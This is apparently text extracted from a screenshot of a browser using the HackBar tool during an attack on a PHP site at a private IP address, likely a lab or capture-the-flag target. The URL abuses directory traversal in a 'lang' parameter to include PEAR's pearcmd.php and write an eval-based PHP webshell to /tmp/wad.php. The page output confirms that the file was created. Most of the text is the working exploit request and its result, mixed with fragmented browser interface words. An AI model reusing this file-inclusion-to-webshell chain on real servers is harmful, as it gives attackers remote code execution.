 不安全 172.16.5.221:89/index.php?lang=../../../../../../../../../../../../../../../../../../../../../../../../../usr/local/phpstudy/soft/php/php-7.4.0/share/p...
6
4
已暂停
其他
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_chann
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config
PEAR executables directory bin_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_REQUEST[%27a%27]);?
%3E/pear/docs PHP extension directory ext_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_REQUEST[%27a%27]);?
%3E/pear/php PEAR Installer cache directory cache_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/cache PEAR configuration file cfg_dir /%3C?
=@eval($_REQUEST[%27a%27]);?%3E/pear/cfg directory PEAR data directory data_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/data PEAR Installer download
download_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/download directory Systems manpage files man_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix
passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/temp PEAR test directory test_dir /%3C?
=@eval($_REQUEST[%27a%27]);?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_REQUEST[%27a%27]);?%3E/pear/www Cache TimeToLive cache_ttl
Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature
Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/wad.php
System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/wad.php"
#0 [1]ErrorException in pearcmd.php line 334
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://172.16.5.221:89/index.php?lang=../../../../../../../../../../../../../../../../../../../../../../../../../usr/local/phpstudy/soft/php/php-
7.4.0/share/pear/pearcmd&+config-create+/<?=@eval($_REQUEST['a']);?>+/tmp/wad.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1